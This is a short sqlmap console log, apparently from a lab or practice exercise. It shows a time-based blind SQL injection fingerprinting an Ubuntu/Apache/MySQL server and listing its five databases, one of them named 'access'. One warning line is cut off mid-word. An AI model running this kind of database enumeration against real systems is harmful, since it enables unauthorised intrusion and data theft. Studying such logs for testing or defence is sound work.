 [19:31:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[19:31:14] [INFO] fetching database names
[19:31:14] [INFO] fetching number of databases
[19:31:14] [WARNING] time-based comparison requires larger statistical model, please wait....
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')
[19:31:26] [WARNING] it is very important to not stress the network connection during usage
ntial disruptions
5
[19:31:32] [INFO] retrieved:
[19:31:37] [INFO] adjusting time delay to 1 second due to good response times
mysql
[19:31:55] [INFO] retrieved: information_schema
[19:33:02] [INFO] retrieved: performance_schema
[19:34:08] [INFO] retrieved: sys
[19:34:20] [INFO] retrieved: access
available databases [5]:
[*] access
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys